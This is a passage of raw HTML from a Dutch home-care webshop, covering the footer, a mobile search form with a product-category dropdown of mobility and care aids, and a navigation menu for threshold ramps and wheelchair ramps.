<li><a href="/totaalinrichting-zorginstellingen/">Totaalinrichting &#8211; zorginstelling</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© HomeCare Innovation BV. 2025. All Rights Reserved</span>		</div>
		
		
					<div class="footer-right"><aside id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="300" height="104" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/HOMECARE-LOGO-kopie-300x104.png" class="image wp-image-9504  attachment-medium size-medium" alt="LP5 Platform lift" style="max-width: 100%; height: auto;" decoding="async" title="LP5 Platform lift" /></aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">
	
		<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="accordion-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="accordion-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="accordion-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span></a></li>
	<li id="accordion-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span></a></li>
	<li id="accordion-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span></a></li>
	<li id="accordion-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span></a></li>
	<li id="accordion-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span></a></li>
	<li id="accordion-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span></a></li>
	<li id="accordion-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span></a></li>
	<li id="accordion-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hidden-item"></li>
	<li id="accordion-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="accordion-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="accordion-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="accordion-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span></a></li>
	<li id="accordion-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span></a></li>
	<li id="accordion-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span></a></li>
	<li id="accordion-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span></a></li>
	<li id="accordion-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span></a></li>
	<li id="accordion-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span></a></li>
	<li id="accordion-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
